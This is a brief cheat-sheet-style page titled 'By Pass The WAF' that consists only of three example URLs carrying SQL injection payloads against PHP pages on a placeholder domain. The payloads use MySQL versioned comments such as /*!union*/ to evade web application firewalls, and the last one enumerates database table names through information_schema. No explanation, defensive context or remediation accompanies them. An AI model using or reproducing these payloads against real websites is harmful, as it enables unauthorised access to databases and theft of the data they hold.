 By Pass The WAF

http://www.example.com/staffdetail.php?id=123'+/*!
union*/select+1,2,3,4,5,6,7--+

http://www.example.com/event.php?id=-1 /*!UNION*/ /*!SELECT*/
1,2,3--

http://www.example.com/staffdetail.php?id=123'+/*!union*//*!select*/
+all+1,2,table_name,4,5,6,7+FROM+information_schema.tables+W
HERE+table_schema+=+database()+LIMIT+0,10--+
 
